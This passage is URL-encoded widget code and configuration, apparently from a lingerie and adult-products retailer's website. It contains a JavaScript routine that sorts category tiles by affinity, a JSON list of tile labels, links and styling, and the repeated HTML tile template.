20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-02.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-03.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/7ce8482bbb8c.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sale/all-sale/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/edf9938fc50c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-06.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/2ebb38d7a7c5.jpg%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/463603a0b41d.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-ls.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8dae24e7a91a.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Mens%2520Toys%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/40bc0dfffe10.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fca219dfee13.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/753e81a3866f.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c8ce632150a.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8a6bd4b5d83e.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Clit%2520Stims%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8c7485c7545c.jpg%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/clitoral-stimulators/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clitoral%2520Stimulators%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%